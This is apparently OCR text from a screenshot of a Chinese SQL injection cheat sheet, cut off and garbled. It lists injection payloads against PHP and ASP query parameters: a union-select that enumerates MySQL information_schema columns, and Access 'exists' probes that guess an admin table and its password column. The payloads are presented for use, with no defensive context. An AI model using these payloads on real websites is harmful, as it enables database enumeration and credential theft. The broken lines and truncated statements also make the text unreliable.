
1
xxx.php?
id
=1 and 1=2 union 
select
 1,2,group_con
2
from (
select
 * from information_schema.columns 
3
and table_schema=数据库名hex值 order by 1 
limit
 
4
[n表示第n条数据]  
Access篇
猜表名
1
*.asp?
id
=1 and exists (
select
 * from admin)
猜列名
1
*.asp?
id
=1 and exists (
select
 password from adm